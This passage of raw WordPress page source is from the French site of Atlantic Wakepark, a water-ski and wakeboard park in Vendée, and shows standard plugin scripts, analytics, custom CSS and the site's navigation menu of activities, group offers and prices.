<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"f4e05de370","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"9800","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"3ae00080c1","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"4489fb6c41","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/9800" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=9800' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit%2F64522265_2210884999008499_4775214561760378880_n-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit%2F64522265_2210884999008499_4775214561760378880_n-jpg%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-9800 attachmentid-9800 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-55572456"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" 